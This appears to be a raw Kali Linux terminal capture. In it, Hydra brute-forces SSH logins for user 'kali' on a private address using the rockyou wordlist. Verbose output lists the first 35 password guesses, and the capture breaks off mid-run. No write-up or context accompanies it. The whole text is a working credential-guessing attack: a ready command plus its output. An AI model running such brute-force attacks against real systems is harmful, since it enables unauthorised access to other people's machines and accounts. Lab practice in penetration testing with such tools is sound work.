 (kali㉿kali)-[~/Desktop]
$ hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://192.168.254.140 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 09:51:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.254.140:22/
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "654321" - 17 of 14344402 [child 0] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "michael" - 18 of 14344402 [child 1] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "ashley" - 19 of 14344402 [child 3] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "qwerty" - 20 of 14344402 [child 2] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "111111" - 21 of 14344402 [child 4] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "iloveu" - 22 of 14344402 [child 6] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "000000" - 23 of 14344402 [child 9] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "michelle" - 24 of 14344402 [child 5] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "tigger" - 25 of 14344402 [child 7] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "sunshine" - 26 of 14344402 [child 10] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "chocolate" - 27 of 14344402 [child 14] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "password1" - 28 of 14344402 [child 11] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "soccer" - 29 of 14344402 [child 0] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "anthony" - 30 of 14344402 [child 1] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "friends" - 31 of 14344402 [child 3] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "butterfly" - 32 of 14344402 [child 2] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "purple" - 33 of 14344402 [child 6] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "angel" - 34 of 14344402 [child 4] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "jordan" - 35 of 14344402 [child 9] (0/3)